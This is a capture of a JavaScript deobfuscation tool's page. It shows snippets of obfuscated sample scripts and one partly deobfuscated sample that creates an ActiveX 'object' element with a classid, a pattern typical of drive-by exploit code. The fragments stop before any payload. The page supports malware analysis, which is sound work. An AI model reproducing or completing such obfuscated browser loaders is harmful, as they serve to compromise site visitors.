 IlluminateJS
Backend: Offline, Account: -
Log In
Samples
var x = -~-~"bp"[(720094129.0).toString(2 << 4) + ""] * 8 + 2; var vqeJMM = document.creat
function(){var v=50;var e=0;function b(){e++;if(e>v)return false;if(!document.body)setTimeou
(function() { var v = 50; var e = 0; function b() { e++; if (e > v) return false; if (!document.body
var tmssqrcaizo = "WYTUHYjE3cWYTUHYjE69WYTUHYjE66"; var makvvxmaqgh = "WYTUH
New
Remove
Format
De-Obfuscate
1 var x = -~-~"bp"[(720094129.0).toString(2 << 4) + ""] * 8 + 2;
2
3 var vqeJMM = document.createElement(
4 (function() {
5 var lmuxifox = (function() {
6 var lFuh = "ect", OtcD = "j";
7 return OtcD + lFuh;
8 })(),
9 qvrqA = String.fromCharCode(0x6f, 98);
10 return qvrqA + lmuxifox;
11 })()
12 );
13
14 vqeJMM.setAttribute(
15 (function() {
16 var BrE = String.fromCharCode(115, 0x73, 105, 100),
17 oWnuEB = String.fromCharCode(97),
18 bWVwPmvte = String.fromCharCode(0o143, 0o154);
19 return bWVwPmvte + oWnuEB + BrE;
20 })(),
21 (function() {
22 var VZKfxYVTesUuNa = String.fromCharCode(55, 0o65, 0x36, 54),
23 ANrWHzMVmQTKnX = (function() {
24 var DsIA = "7";
25 return DsIA;
26 })(),
27 qnz = (function() {
28 var uUmi = "c";
29 return uUmi;
30 })(),
31 plzNK = String.fromCharCode(0x36, 0o55, 0o62, 70, 0x35),
32 brtluDTu = (function() {
1 const x = 34;
2 const vqeJMM = document.createElement("object");
3
4 vqeJMM.setAttribute("classid", "clsid:55963676-2F5E-4BAF-AC28-CF26AA5
5